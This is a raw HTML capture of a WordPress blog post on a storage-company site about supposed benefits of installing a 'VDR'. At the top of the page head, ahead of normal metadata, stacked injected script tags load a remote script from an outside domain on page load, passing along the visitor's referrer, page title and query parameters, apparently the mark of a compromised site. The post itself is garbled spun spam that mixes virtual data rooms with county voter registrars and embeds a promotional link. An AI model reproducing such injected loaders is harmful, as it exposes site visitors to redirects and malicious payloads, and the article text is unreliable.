

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mystorage.co.in/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/
body_size: 12099
content:
<!DOCTYPE html>
<html lang="en-US">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://mystorage.co.in/xmlrpc.php"/>

<title>Potential benefits to Installing a VDR several Needs &#8211; My Storage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Feed" href="https://mystorage.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Comments Feed" href="https://mystorage.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Storage &raquo; Potential benefits to Installing a VDR several Needs Comments Feed" href="https://mystorage.co.in/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mystorage.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mystorage.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mystorage.co.in/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/style.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/template.min.css?ver=4.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://mystorage.co.in/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='465-layout.css-css' href='//mystorage.co.in/wp-content/uploads/zion-builder/cache/465-layout.css?ver=abe2bca85c667b60770d1f08dd816e46' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-side-header-css-css' href='https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://mystorage.co.in/wp-content/themes/kallyas/css/print.css?ver=4.16.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//mystorage.co.in/wp-content/uploads/zn_dynamic.css?ver=1646500286' type='text/css' media='all' />
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mystorage.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mystorage.co.in/wp-json/wp/v2/posts/465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mystorage.co.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mystorage.co.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://mystorage.co.in/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/" />
<link rel='shortlink' href='https://mystorage.co.in/?p=465' />
<link rel="alternate" type="application/json+oembed" href="https://mystorage.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F05%2F03%2Fpotential-benefits-to-installing-a-vdr-several-needs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mystorage.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F05%2F03%2Fpotential-benefits-to-installing-a-vdr-several-needs%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#229f83">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-180x180.png" />
<meta name="msapplication-TileImage" content="https://mystorage.co.in/wp-content/uploads/2021/08/cropped-favpng-MS-270x270.png" />
</head>

<body  class="post-template-default single single-post postid-465 single-format-standard kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://mystorage.co.in/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://mystorage.co.in/wp-login.php?action=lostpassword">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="d0fd3987b2" /><input type="hidden" name="_wp_http_referer" value="/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-side-header" class="znSdHead znSdHead-alg--left znSdHead-cAlg--center text-center znSdHead-theme--light" data-minimize="1600" >

	<div class="znSdHead-inner">

				<div class="znSdHead-cell znSdHead-cell--top">
			<div class="znSdHeadLogo text-center"><a href="https://mystorage.co.in/"><img src="http://mystorage.co.in/wp-content/uploads/2021/08/mystoragelogo.png" alt="My Storage" title="Your Personal Backup Space"></a></div>		</div>
		
		<div class="znSdHead-cell znSdHead-cell--mid znSdHead-cellValign--mid">
			<div class="side-main-menu side-main-menu--depth1" id="side-main-menu"  ><ul id="side-main-nav" class="side-main-nav znSdHead-menuList is-first nav-with-smooth-scroll"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-145 znSdHead-menuList-item"><a href="https://mystorage.co.in/" class="znSdHead-menuList-link">My Storage</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147 znSdHead-menuList-item"><a href="https://mystorage.co.in/our-plans/" class="znSdHead-menuList-link">Plans</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320 znSdHead-menuList-item"><a href="https://mystorage.co.in/email-backup/" class="znSdHead-menuList-link">Email backup</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151 znSdHead-menuList-item"><a href="https://mystorage.co.in/g-suite-emails/" class="znSdHead-menuList-link">G- Suite</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321 znSdHead-menuList-item"><a href="https://mystorage.co.in/web-hosting/" class="znSdHead-menuList-link">Web Hosting</a></li>
</ul></div>		</div>

		<div class="znSdHead-cell znSdHead-cell--btm">
			<div class="znSdHeadSocial"><ul class="znSdHeadSocial-list clearfix"><li><a href="#"  title="Facebook"  class="znSdHeadSocial-Link znSdHeadSocial-item0"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Pinterest "  class="znSdHeadSocial-Link znSdHeadSocial-item1"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Twitter"  class="znSdHeadSocial-Link znSdHeadSocial-item2"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li><li><a href="#"  title="Instagram"  class="znSdHeadSocial-Link znSdHeadSocial-item3"  target="_self"  itemprop="url" ><span class="znSdHeadSocial-icon" data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></li></ul></div><div class="znSdHeadText-wrapper"><div class="znSdHeadText"><a href="https://mystorage.co.in/support/" class="btn-element btn-block btn  btn-fullcolor btn-md  btn--square" target="_self" data-target="samewindow"><span>Support</span></a></div></div>		</div>

		<noscript>
			<style type="text/css">
				.side-main-menu {overflow: visible; opacity: 1;}
				.side-main-nav {position: relative;}
			</style>
		</noscript>

	</div>
</div>

<div class="znSdHead-burger" id="znSdHead-burger">
	<span></span><span></span><span></span>
</div>


<div id="page_wrapper">

<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mystorage.co.in">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://mystorage.co.in/category/uncategorized/">Uncategorized</a></li><li>Potential benefits to Installing a VDR several Needs</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">January 30, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Potential benefits to Installing a VDR several Needs</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="sidebar_right col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-465" class="kl-single-layout--classic post-465 post type-post status-publish format-standard hentry category-uncategorized">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Potential benefits to Installing a VDR several Needs</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://mystorage.co.in/author/storageadmin/">
			storageadmin		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Tuesday, 03 May 2022	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://mystorage.co.in/category/uncategorized/" rel="category tag">Uncategorized</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <p> There are many primary advantages of installing a VDR for different needs. You can choose from various options that best suit your particular requirements. Here are several considerations to generate when selecting a VDR. A VDR is a crucial tool to obtain on board in the event that    of your emergency. Some of the benefits of putting in  <a href="https://dataroomblog.net/divestment-vs-disinvestment-main-difference/">https://dataroomblog.net/divestment-vs-disinvestment-main-difference/</a>  1 include: </p>
<p> While there are many benefits to using a VDR, only a few industries are suitable for such an environment. Some government authorities still employ physical info rooms meant for the security of    their very own classified info. In such instances, potential data removes and cyber-attacks can perform far more damage than virtually any data bedroom. Furthermore, whenever    an individual were to gain access to classified data, it could bring about catastrophic positive aspects for the company. Therefore , it&#8217;s vital to protect this information from potential breaches. </p>
<p> Any VDR must go through training before getting appointed to be a VDR. The training should include both equally online and in-person components. A few counties have got online schooling but    require in-person training. These counties should likewise provide county-specific training to potential VDRs. In addition    to offering training supplies, counties must also provide a plan of training locations for possible VDRs. This will help increase the range of VDRs within a county. </p>

</div>
<!-- end item body -->
<div class="clearfix"></div>
<!-- Social sharing -->
<ul class="itemSocialSharing kl-blog-post-socsharing clearfix">

    <!-- Facebook Button -->
    <li class="itemFacebookButton kl-blog-post-socsharing-fb">
        <div class="fb-like" data-href="https://mystorage.co.in/2022/05/03/potential-benefits-to-installing-a-vdr-several-needs/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </li>

    <!-- Google +1 Button -->
    <li class="itemGooglePlusOneButton kl-blog-post-socsharing-gp">
        <script type="text/javascript">
            jQuery(function($){
                var po = document.createElement('script');
                po.type = 'text/javascript';
                po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(po, s);
            });
        </script>
        <div class="g-plusone" data-size="medium"></div>
    </li>

    <!-- Twitter Button -->
    <li class="itemTwitterButton kl-blog-post-socsharing-tw">
        <a href="//twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a>
        <script>window.twttr = (function(d, s, id) {
